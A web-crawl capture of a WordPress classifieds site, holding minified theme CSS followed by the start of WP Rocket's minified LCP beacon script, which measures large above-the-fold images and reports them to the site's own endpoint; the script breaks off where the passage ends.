ul{position:absolute;left:100%;top:0;background:#fff;opacity:0;visibility:hidden;border-radius:0 0 6px 6px;min-width:200px;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out;-webkit-transform:translateX(-20px);transform:translateX(-20px)}.rt-listing-cat-list .headerCategoriesMenu__dropdown li:hover ul{opacity:1;visibility:visible;-webkit-transform:translateX(0);transform:translateX(0)}.rt-listing-cat-list .headerTopCategoriesNav ul{display:flex;flex-wrap:wrap;align-items:center;list-style:none;margin:0;padding:0}.rt-listing-cat-list .headerTopCategoriesNav ul li span{font-size:15px;font-weight:500;color:#222;font-style:italic;margin-right:15px}.rt-listing-cat-list .headerTopCategoriesNav ul li a{color:#646464;font-size:15px;margin-right:30px}.rt-listing-cat-list .headerTopCategoriesNav ul li a:hover{color:#f85c70}.mobile-header-search{display:none!important}@media screen and (max-width:991px){.header-style-5 .mobile-header-search{display:inline-block!important;width:100%;padding:15px}.rt-listing-cat-list.headerCategories{gap:30px}.header-style-5 .main-header-inner{background-color:rgba(0,47,52,.03)}}@media screen and (max-width:767px){.header-style-5 .main-header-inner.mobile-header-search .classima-listing-search-form .rtcl-search-input-button{margin-bottom:0}.rt-listing-cat-list.headerCategories{gap:15px;flex-wrap:wrap}.rt-listing-cat-list .headerCategoriesMenu{order:2}.rt-listing-cat-list .headerTopCategoriesNav{flex:0 0 100%}}@media screen and (max-width:560px){.main-header-inner.mobile-header-search .classima-listing-search-form{display:block!important}.main-header-inner.mobile-header-search .classima-listing-search-form .rtin-btn-holder{top:auto;bottom:-3px}.main-header-inner.mobile-header-search .rtin-key-space{margin-top:10px}}@media screen and (max-width:399px){.rt-listing-cat-list .headerCategoriesMenu__dropdown ul{display:none}}.rt-listing-cat-list-2 .listing-category-list{background-color:#fff;border-radius:8px}.rt-listing-cat-list-2 ul{list-style:none;padding:0;margin:0}.rt-listing-cat-list-2 ul li{position:relative}.rt-listing-cat-list-2 ul li a{display:flex;align-items:center;padding:18px 30px 15px 10px;justify-content:space-between;border-bottom:1px solid #e8e8e8}.rt-listing-cat-list-2 .listing-category-list>ul>li:last-child>a,.rt-listing-cat-list-2 .listing-category-list ul ul li:last-child a{border-bottom:0}.rt-listing-cat-list-2 ul li ul{position:absolute;top:0;left:90%;background-color:#fff;z-index:9;min-width:250px;border-radius:8px;opacity:0;visibility:hidden;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.rt-listing-cat-list-2 ul li:hover ul{opacity:1;visibility:visible;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;left:101%}.rt-listing-cat-list-2 .sidebar-el-category-block{display:flex}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__icon{min-width:60px;text-align:center}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__icon img{max-width:30px;height:auto;object-fit:cover}.rt-listing-cat-list-2 ul ul li a{padding:12px 30px 12px 10px}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__content{display:flex;flex-wrap:wrap;gap:5px;align-items:center}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__heading{font-size:15px;line-height:1.2;color:#444;font-weight:600;margin-bottom:0;transition:all 0.3s ease-in-out}.rt-listing-cat-list-2 ul ul .sidebar-el-category-block__heading{font-weight:500!important}.rt-listing-cat-list-2 .sidebar-el-category__link:hover .sidebar-el-category-block__heading{color:#f85c70}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__count{font-size:13px;line-height:1.5;color:#646464}.rt-listing-cat-list-2 .sidebar-el-category__arrow{width:26px;height:26px;display:grid;place-content:center;background:#f2f2f2;border-radius:50%}@media screen and (max-width:991px){.rt-listing-cat-list-2 ul li a{padding:15px 15px 15px 10px}.rt-listing-cat-list-2>h3{font-size:18px}}@media screen and (max-width:767px){.rt-listing-cat-list-2{background-color:var(--rtcl-primary-color);border-radius:8px;min-height:58px}.rt-listing-cat-list-2>h3{display:inline-block;color:#fff;margin:15px 10px 15px 20px}.rt-listing-cat-list-2 .listing-category-list{border-radius:0 0 8px 8px;display:none;width:100%;clear:both}.rt-listing-cat-list-2 ul li a{width:100%}.rt-listing-cat-list-2 .classima-listing-cat-open-menu{margin:20px 20px 10px 10px;cursor:pointer;position:relative;display:inline-block;float:right}.rt-listing-cat-list-2 .classima-listing-cat-open-menu:after,.rt-listing-cat-list-2 .classima-listing-cat-open-menu:before{position:absolute;content:'';right:0;height:1px;width:100%;background-color:#fff;transition:0.5s}.rt-listing-cat-list-2 .classima-listing-cat-open-menu:before{top:0}.rt-listing-cat-list-2 .classima-listing-cat-open-menu:after{top:9px}.rt-listing-cat-list-2 .classima-listing-cat-open-menu span{display:inline-block;position:relative;width:32px;height:1px;background-color:#fff;transition:0.5s}.rt-listing-cat-list-2 .classima-listing-cat-open-menu.sidebar-open span{opacity:0}.rt-listing-cat-list-2 .classima-listing-cat-open-menu.sidebar-open:before{top:8px;transform:rotate(-45deg)}.rt-listing-cat-list-2 .classima-listing-cat-open-menu.sidebar-open:after{transform:rotate(45deg)}}@media all and (max-width:767px){.rt-listing-cat-list-2 ul li ul{display:none}}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-3.rtcl-categories-slider .rtcl-slider-btn,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4.rtcl-categories-slider .rtcl-slider-btn,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5.rtcl-categories-slider .rtcl-slider-btn{border-radius:50%;font-size:20px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-3 .rtcl-slider-btn.button-left{left:-35px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-3 .rtcl-slider-btn.button-right{right:-35px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details{background:transparent}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap{text-align:center;color:#fff}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .image,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .image,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .icon,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .icon{background-color:#fff;display:inline-flex;align-items:center;justify-content:center;;text-align:center;padding:0;width:90px;height:90px;border-radius:50%;margin-bottom:0}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .image,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .icon{border:1px solid #EEDED9;width:80px;height:80px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .image img,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .image img{max-width:50px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .rtcl-category-title a,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .rtcl-category-title a{color:#fff;font-size:16px;font-weight:700}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .rtcl-category-title a:hover,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .rtcl-category-title a:hover{color:#fff}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-left,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-left,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-right,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-right{background-color:#fff;color:var(--rtcl-primary-color)}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-left,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-left{left:-35px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-right,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-right{right:-35px}.rtcl-categories.rtcl-categories-elementor.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .views,.rtcl-el-slider-wrapper.rtcl.rtcl-categories.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details h3{display:inline-block}.rt-el-listing-term-list .ui-accordion-title{display:none!important}.rt-el-listing-location-box{position:relative;border-radius:2px;overflow:hidden}@media all and (max-width:767.98px){.rt-el-listing-location-box{margin:0 auto}}.rt-el-listing-location-box>a{display:block}.rt-el-listing-location-box .rtin-img{height:100%;top:0;left:0;position:absolute;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:100%;-webkit-transform:scale(1);transform:scale(1)}.rt-el-listing-location-box .rtin-content{color:#fff;text-align:center;background-color:rgba(0,0,0,.6);position:absolute;bottom:0;left:0;width:100%;z-index:2;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;padding:10px 0}.rt-el-listing-location-box .rtin-content .rtin-title{font-size:20px;line-height:1.3;font-weight:700;color:#fff;position:relative;overflow:hidden;margin-bottom:5px;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s;padding:0 20px}.rt-el-listing-location-box .rtin-content .rtin-counter{opacity:0;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s}.rt-el-listing-location-box:hover .rtin-counter{opacity:1}.rt-el-listing-location-box:hover .rtin-img{-webkit-transform:scale(1.05);transform:scale(1.05)}.rt-el-listing-location-box.rtin-has-count .rtin-content{-webkit-transform:translateY(30px);transform:translateY(30px)}.rt-el-listing-location-box.rtin-has-count:hover .rtin-content{-webkit-transform:translateY(0);transform:translateY(0)}.rt-el-listing-location-box-2{position:relative;border-radius:4px;overflow:hidden;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:767.98px){.rt-el-listing-location-box-2{margin:0 auto}}.rt-el-listing-location-box-2>a{display:block}.rt-el-listing-location-box-2 .rtin-img{height:100%;top:0;left:0;position:absolute;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:100%;-webkit-transform:scale(1);transform:scale(1)}.rt-el-listing-location-box-2 .rtin-content{color:#fff;text-align:left;position:absolute;bottom:0;left:0;width:100%;z-index:2;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;padding:50px 0 25px 25px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.06)),color-stop(7%,rgba(0,0,0,.1)),color-stop(14%,rgba(0,0,0,.2)),color-stop(23%,rgba(0,0,0,.35)),color-stop(38%,rgba(0,0,0,.66)),color-stop(48%,rgba(0,0,0,.8)),color-stop(56%,rgba(0,0,0,.84)),color-stop(62%,rgba(0,0,0,.85)),to(rgba(0,0,0,.85)));background:linear-gradient(to bottom,rgba(0,0,0,.06) 0%,rgba(0,0,0,.1) 7%,rgba(0,0,0,.2) 14%,rgba(0,0,0,.35) 23%,rgba(0,0,0,.66) 38%,rgba(0,0,0,.8) 48%,rgba(0,0,0,.84) 56%,rgba(0,0,0,.85) 62%,rgba(0,0,0,.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0f000000',endColorstr='#d9000000',GradientType=0)}.rt-el-listing-location-box-2 .rtin-content .rtin-title{font-size:20px;line-height:1.3;font-weight:700;color:#fff;position:relative;overflow:hidden;margin-bottom:5px;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s}.rt-el-listing-location-box-2 .rtin-content .rtin-counter{opacity:1;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s}.rt-el-listing-location-box-2:hover{-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1)}.rt-el-listing-location-box-2:hover .rtin-content{padding-top:100px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(248,92,112,.07)),color-stop(7%,rgba(248,92,112,.11)),color-stop(14%,rgba(248,92,112,.22)),color-stop(24%,rgba(248,92,112,.4)),color-stop(37%,rgba(248,92,112,.72)),color-stop(43%,rgba(248,92,112,.83)),color-stop(50%,rgba(248,92,112,.9)),color-stop(62%,rgba(248,92,112,.95)),to(rgba(248,92,112,.93)));background:linear-gradient(to bottom,rgba(248,92,112,.07) 0%,rgba(248,92,112,.11) 7%,rgba(248,92,112,.22) 14%,rgba(248,92,112,.4) 24%,rgba(248,92,112,.72) 37%,rgba(248,92,112,.83) 43%,rgba(248,92,112,.9) 50%,rgba(248,92,112,.95) 62%,rgba(248,92,112,.93) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#12f85c70',endColorstr='#edf85c70',GradientType=0)}.rt-el-listing-location-box-2:hover .rtin-img{-webkit-transform:scale(1.05);transform:scale(1.05)}.rt-el-listing-store-list{padding:30px;border-radius:2px;background-color:#fff;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.1);box-shadow:0 0 1px 0 rgba(0,0,0,.1)}.rt-el-listing-store-list .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.rt-el-listing-store-list .rtin-item:last-child{margin:0}.rt-el-listing-store-list .rtin-item .rtin-left img{width:85px;border-radius:2px;background:#F4F6F5}.rt-el-listing-store-list .rtin-item .rtin-right{padding-left:20px}.rt-el-listing-store-list .rtin-item .rtin-title{font-size:16px;line-height:1.3;vertical-align:top;margin:0 0 5px}.rt-el-listing-store-list .rtin-item .rtin-title a{color:#4d4d4d}.rt-el-listing-store-list .rtin-item .rtin-title a:hover{color:#f85c70}.rt-el-listing-store-list .rtin-item .rtin-time{font-size:14px;line-height:1.3;margin:0 0 5px}.rt-el-listing-store-list .rtin-item .rtin-count{font-size:14px;line-height:1.3}.rt-el-listing-store-list-2 .rtin-item{margin-bottom:20px;background-color:#fff;border-radius:2px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:575.98px){.rt-el-listing-store-list-2 .rtin-item{display:block}}.rt-el-listing-store-list-2 .rtin-item .rtin-thumb .rtin-thumb-inner{display:block}@media all and (max-width:575.98px){.rt-el-listing-store-list-2 .rtin-item .rtin-thumb .rtin-thumb-inner{margin:20px 0 0 20px;display:inline-block}}.rt-el-listing-store-list-2 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:20px}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-title{font-size:18px;line-height:1.3;margin-bottom:0;vertical-align:middle;color:#4d4d4d;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-title a{color:#4d4d4d}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:15px}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li{font-size:14px;line-height:1.3;color:#797979;margin-bottom:10px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li:last-child{margin:0}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li a{color:#797979;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li a:hover{text-decoration:underline}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li i{margin-right:7px}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li:last-child{margin-right:0;padding-right:0;border-right:none}.rt-el-listing-store-list-2 .rtin-item:hover{background-color:#f85c70}.rt-el-listing-store-list-2 .rtin-item:hover .rtin-title,.rt-el-listing-store-list-2 .rtin-item:hover .rtin-meta li,.rt-el-listing-store-list-2 .rtin-item:hover .rtin-meta li a{color:#fff}.rtcl-el-store-widget-wrapper .rtcl-el-listing-store-list .store-item{align-items:center}.rtcl-el-store-widget-wrapper ul.pagination{margin-top:30px;display:flex;flex-wrap:wrap;gap:8px}.rtcl-el-store-widget-wrapper ul.pagination .page-item .page-link{border:1px solid rgba(0,0,0,.2);border-radius:3px;min-width:34px;height:34px;line-height:34px;padding:0}.rt-el-listing-store-grid .rtin-item{-webkit-box-shadow:0 0 2px 0 rgba(205,214,222,.75);box-shadow:0 0 2px 0 rgba(205,214,222,.75);padding:0 0 10px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;background-color:#fff;text-align:center;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rt-el-listing-store-grid .rtin-item .rtin-logo{margin-bottom:10px;width:100%;display:inline-block;background-color:#fff;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;border-radius:2px}.rt-el-listing-store-grid .rtin-item .rtin-logo img{max-height:100%;width:auto}.rt-el-listing-store-grid .rtin-item .rtin-title{font-size:16px;line-height:1.5;margin-bottom:0;color:#2a2a2a;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-grid .rtin-item .rtin-count{color:#989898;font-weight:500;line-height:1.2;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;font-size:14px}.rt-el-listing-store-grid .rtin-item:hover{-webkit-box-shadow:0 0 20px 0 rgba(216,216,216,.75);box-shadow:0 0 20px 0 rgba(216,216,216,.75);background-color:#f85c70;color:#fff}.rt-el-listing-store-grid .rtin-item:hover .rtin-logo{border-color:#fff}.rt-el-listing-store-grid .rtin-item:hover .rtin-title,.rt-el-listing-store-grid .rtin-item:hover .rtin-count{color:#fff}.rt-el-listing-store-grid{border:none!important}.rt-el-listing-store-grid .rtcl-store-link{-webkit-box-shadow:0 0 2px 0 rgba(205,214,222,.75);box-shadow:0 0 2px 0 rgba(205,214,222,.75);padding:0 0 15px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;background-color:#fff;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rt-el-listing-store-grid .rtcl-store-link .rtin-logo{width:100%;display:inline-block;background-color:#fff;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;border-radius:2px;padding:15px 0 15px;border-bottom:1px solid #efefef}.rt-el-listing-store-grid .rtcl-store-link .rtin-logo img{max-height:100%;width:auto}.rt-el-listing-store-grid .rtcl-store-link .rtcl-store-title{padding-top:12px;font-size:16px!important;line-height:1.5!important;margin-bottom:0!important;font-weight:700!important;color:#2a2a2a!important;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-grid .rtcl-store-link .rtcl-store-meta{color:#989898;font-weight:500;line-height:1.2;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;font-size:14px}.rt-el-listing-store-grid .rtcl-store-link:hover{-webkit-box-shadow:0 0 20px 0 rgba(216,216,216,.75);box-shadow:0 0 20px 0 rgba(216,216,216,.75);background-color:#f85c70;color:#fff}.rt-el-listing-store-grid .rtcl-store-link:hover .rtin-logo{border-color:#fff}.rt-el-listing-store-grid .rtcl-store-link:hover .rtcl-store-title,.rt-el-listing-store-grid .rtcl-store-link:hover .rtcl-store-meta{color:#fff!important}.rtcl .rtcl-stores{margin-top:0;margin-bottom:0}.app-banner{padding:100px 0 0}@media all and (max-width:1199.98px){.app-banner .banner-content{padding-left:15px}}@media all and (max-width:991.98px){.app-banner .banner-content{padding:0 25px 60px;text-align:center}}.app-banner .banner-content .item-title{font-size:36px;font-weight:700;color:#fff}@media all and (max-width:767.98px){.app-banner .banner-content .item-title{font-size:24px;line-height:1.3}}.app-banner .banner-content p{color:#fff;line-height:30px}.app-banner .banner-content .download-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media all and (max-width:991.98px){.app-banner .banner-content .download-btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:left}}@media all and (max-width:767.98px){.app-banner .banner-content .download-btn{display:block}}.app-banner .banner-content .download-btn a{margin-right:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgba(255,255,255,.2);padding:15px 25px;border-radius:6px}@media all and (max-width:767.98px){.app-banner .banner-content .download-btn a{margin-bottom:15px;width:240px;margin-left:auto;margin-right:auto}}.app-banner .banner-content .download-btn a:last-child{margin-right:0}@media all and (max-width:767.98px){.app-banner .banner-content .download-btn a:last-child{margin-right:auto}}.app-banner .banner-content .download-btn a .item-text{font-size:15px;color:#fff;line-height:18px}.app-banner .banner-content .download-btn a .item-text span{font-weight:700;display:block}.app-banner .banner-content .download-btn a .item-icon{margin-left:40px;font-size:36px;color:#fff}.app-banner .banner-img{position:relative;text-align:center;z-index:2}.app-banner .banner-img .bg-shape img{position:absolute;z-index:-1}.app-banner .banner-img .bg-shape .shape1{top:-8%;left:22%;-webkit-animation:zoomdown infinite 4s;animation:zoomdown infinite 4s}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape1{left:29%}}.app-banner .banner-img .bg-shape .shape2{top:-4%;right:22%;border-radius:50%;-webkit-animation:pulse infinite 3s;animation:pulse infinite 3s}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape2{right:30%}}.app-banner .banner-img .bg-shape .shape3{bottom:0;right:0;left:0}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape3{left:16%}}.app-banner .banner-img .bg-shape .shape4{bottom:20%;left:0;-webkit-animation:moving infinite 60s;animation:moving infinite 60s}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape4{left:15%}}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff}70%{-webkit-box-shadow:0 0 0 50px rgba(255,255,255,0);box-shadow:0 0 0 50px rgba(255,255,255,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0);box-shadow:0 0 0 0 rgba(255,255,255,0)}}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff}70%{-webkit-box-shadow:0 0 0 50px rgba(255,255,255,0);box-shadow:0 0 0 50px rgba(255,255,255,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0);box-shadow:0 0 0 0 rgba(255,255,255,0)}}@-webkit-keyframes moving{0%{-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}40%{-webkit-transform:translateY(-200px) translateX(30px) rotate(40deg);transform:translateY(-200px) translateX(30px) rotate(40deg)}70%{-webkit-transform:translateY(-200px) translateX(500px) rotate(90deg);transform:translateY(-200px) translateX(500px) rotate(90deg)}100%{-webkit-transform:translateY(0) translateX(0) rotate(0);transform:translateY(0) translateX(0) rotate(0)}}@keyframes moving{0%{-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}40%{-webkit-transform:translateY(-200px) translateX(30px) rotate(40deg);transform:translateY(-200px) translateX(30px) rotate(40deg)}70%{-webkit-transform:translateY(-200px) translateX(500px) rotate(90deg);transform:translateY(-200px) translateX(500px) rotate(90deg)}100%{-webkit-transform:translateY(0) translateX(0) rotate(0);transform:translateY(0) translateX(0) rotate(0)}}@-webkit-keyframes zoomdown{0%{-webkit-transform:scale(1);transform:scale(1)}40%{-webkit-transform:scale(.8);transform:scale(.8)}99%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes zoomdown{0%{-webkit-transform:scale(1);transform:scale(1)}40%{-webkit-transform:scale(.8);transform:scale(.8)}99%{-webkit-transform:scale(1);transform:scale(1)}}.rdthemeSticky .elementor-main-header,.mean-stick .elementor-main-header{background:#f85c70}.elementor-main-header{position:absolute;top:0;left:0;z-index:99;width:100%}.elementor-main-header .elementor-image img{width:150px!important;height:45px}.elementor-main-header .elementor-nav-menu .sub-menu{width:230px!important;border-top:1px solid #f85c70;text-align:left;padding:15px}body.admin-bar .elementor-main-header{top:32px}@media all and (max-width:991px){.elementor-main-header .elementor-logo{position:absolute!important;top:7px;left:0}.elementor-main-header .elementor-mobile-icon{position:absolute!important;top:7px;right:48px}.elementor-main-header .elementor-nav-area{position:absolute!important;top:7px;right:0;z-index:5}.elementor-main-header .elementor-nav-area .elementor-menu-toggle{color:#ffffff!important}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js
body_size: 5196
content:
!function r(n,s,o){function c(t,e){if(!s[t]){if(!n[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(a)return a(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=s[t]={exports:{}},n[t][0].call(i.exports,function(e){return c(n[t][1][e]||e)},i,i.exports,r,n,s,o)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<o.length;e++)c(o[e]);return c}({1:[function(e,t,i){"use strict";(class r{constructor(e){this.config=e,this.performanceImages=[],this.errorCode="",this.scriptTimer=new Date,this.infiniteLoopId=null}init(){if(this._isValidPreconditions()){this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);try{var e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this._logMessage("Script Error: "+e)}this._saveFinalResultIntoDB()}else this._finalize()}_isValidPreconditions(){return this._isNotValidScreensize()?(this._logMessage("Bailing out because screen size is not acceptable"),!1):!this._isGeneratedBefore()||(this._logMessage("Bailing out because data is already available"),!1)}_isGeneratedBefore(){var e=new FormData;return e.append("action","rocket_check_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(e=fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e})).success}_isNotValidScreensize(){var e=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight,i=this.config.is_mobile&&(e>this.config.width_threshold||t>this.config.height_threshold),e=!this.config.is_mobile&&(e<this.config.width_threshold||t<this.config.height_threshold);return i||e}_generateLcpCandidates(e){var t=document.querySelectorAll(this.config.elements);return t.length<=0?[]:Array.from(t).map(e=>{var t=e.getBoundingClientRect();return{element:e,rect:t}}).filter(e=>0<e.rect.width&&0<e.rect.height&&this._isIntersecting(e.rect)).map(e=>({item:e,area:this._getElementArea(e.rect),elementInfo:this._getElementInfo(e.element)})).sort((e,t)=>t.area-e.area).slice(0,e).map(e=>({element:e.item.element,elementInfo:e.elementInfo}))}_isIntersecting(e){return 0<=e.bottom&&0<=e.right&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}_getElementArea(e){return Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left)*Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top)}_getElementInfo(e){var t=e.nodeName.toLowerCase(),i={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""};if("img"===t&&e.srcset)i.type="img-srcset",i.src=e.src,i.srcset=e.srcset,i.sizes=e.sizes,i.current_src=e.currentSrc;else if("img"===t)i.type="img",i.src=e.src,i.current_src=e.currentSrc;else if("video"===t){i.type="img";var r=e.querySelector("source");i.src=e.poster||(r?r.src:""),i.current_src=i.src}else if("svg"===t)(r=e.querySelector("image"))&&(i.type="img",i.src=r.getAttribute("href")||"",i.current_src=i.src);else if("picture"===t)i.type="picture",r=e.querySelector("img:not(picture>img)"),i.src=r?r.src:"",i.sources=Array.from(e.querySelectorAll("source")).map(e=>({srcset:e.srcset||"",media:e.media||""}));else{if(t=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(e=>"none"!==e).join(""),i.type="bg-img",t.includes("image-set(")&&(i.type="bg-img-set"),!t||""===t)return null;r=[...t.matchAll(/url\(\s*?['"]?\s*?(\S+?)\s*?["']?\s*?\)\s*?([a-zA-Z0-9\s]*[x|dpcm|dpi|dppx]?)/gi)],i.bg_set=r.map(e=>e[1]?{src:e[1].trim()+(e[2]?" "+e[2].trim():"")}:{}),i.bg_set.every(e=>""===e.src)&&(i.bg_set=r.map(e=>e[1]?{src:e[1].trim()}:{})),0<i.bg_set.length&&(i.src=i.bg_set[0].src,"bg-img-set"===i.type)&&(i.src=i.bg_set)}return i}_initWithFirstElementWithInfo(e){(e=e.find(e=>null!==e.elementInfo))?this.performanceImages=[{...e.elementInfo,label:"lcp"}]:(this._logMessage("No LCP candidate 